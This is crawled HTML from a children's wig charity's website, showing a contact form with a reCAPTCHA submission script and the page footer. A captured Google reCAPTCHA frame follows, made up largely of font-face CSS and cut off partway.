pass bills encouraging insurance to recognize the need for a child to have a wig like any other prosthetic!</strong></p> <p style="line-height: 20.8px;"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html"><strong style="line-height: 20.8px;">Learn more about our wig bills by clicking here!</strong></a></p> 
			</div>
			<div class="content-aside-4 boxframe">
				<h2>Don't Miss Out!</h2><p>Stay up to date on our latest news and events by filling out the short form below.</p><a href='/newsletter-sign-up.html'>Subscribe to our Newsletter</a>			</div>
		</aside>
	</div>
</section>



<section class="phone-banner">
	<div class="row">
		<div class="large-12 columns text-center">
			<div class="footer-banner-header">Help Us Make a Difference in Their Lives</div>
			<a href="/how-you-can-help/adopt-a-kid.html" class="button secondary large">Sponsor a Child</a> 	<a href="/kids-corner/i-need-hair.html" class="button secondary large">Receive a Wig</a>
		</div>
	</div>
</section>
<section class="form-wrapper form-home">
	<div class="row" data-equalizer-watch>
		<div class="large-8 columns" data-equalizer>
			<div id="horizontal-form" class="form-container">
				<h2 class="lead_head">Get More Information</h2> <div class="lead_box" id="lead_box"><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">How can we help you?</div></label>
						<div class="fm-question">How can we help you?</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI1::K::FMI7::K::FEI6][]" id="QForm_1" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="I need a wig">I need a wig</option><option value="I need more information about donating hair">I need more information about donating hair</option><option value="I am interested in volunteering">I am interested in volunteering</option><option value="Other">Other</option>								</select>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI6][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">Questions or Comments&nbsp;*</div></label>
						<div class="fm-question required">Questions or Comments&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI14::K::FMI7::K::FEI5][]" id="QForm_14" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question">I’d like to receive the Maggie’s Wigs 4 Kids newsletter</div></label>
						<div class="fm-question">I’d like to receive the Maggie’s Wigs 4 Kids newsletter</div>					<div class="fm-answer form_answer">
																					<input type="checkbox" name="QForm[QNI16::K::FMI7::K::FEI22][]" id="QForm_16_1" class="form_checkbox "
									 value="I’d like to receive the Maggie’s Wigs 4 Kids newsletter" />
									I’d like to receive the Maggie’s Wigs 4 Kids newsletter												<input type="hidden" name="QFormAsked[QNI16::K::FMI7::K::FEI22][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="M++S8lhNbeAu/iy9NL9JQuxLVsoLC1BiTFVm87hdLmc=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</div>
		<div class="clearfix hide-for-large-up"></div>
		<div class="small-12 small-centered small-text-center medium-6 large-4 large-uncentered large-text-left columns" data-equalizer>
			<h2>Check Out Our Wellness Center:</h2>
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2940.867145703238!2d-82.89790060000001!3d42.5156312!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0000000000000000%3A0xdfd26c131e067a28!2sWigs+4+Kids!5e0!3m2!1sen!2sus!4v1437669811480" frameborder="0" style="border:0" allowfullscreen></iframe>
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class=" np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>																																																																																																		</li><li class=" np-5"><a href="https://www.wigs4kids.org/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Maggie\'s Wigs 4 Kids of Michigan. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Maggie's Wigs4Kids is a Michigan 501 (c)(3) organization that helps children who are struggling with hair loss. We are actively seeking hair donations and charitable contributions. Learn more about how you can get involved today!			</div>
			<div class="footer-disclaimer-links">
				<a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Services">SEO Services</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
		<div class="return-to-top">
			<a href="#top-of-page"><img src="/images/return-to-top.png" alt="Return To Top" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<div style="position: absolute; left: -3500px; top: -100px;">586-239-0276</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j2zvkm1tqzqz
body_size: 48760
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
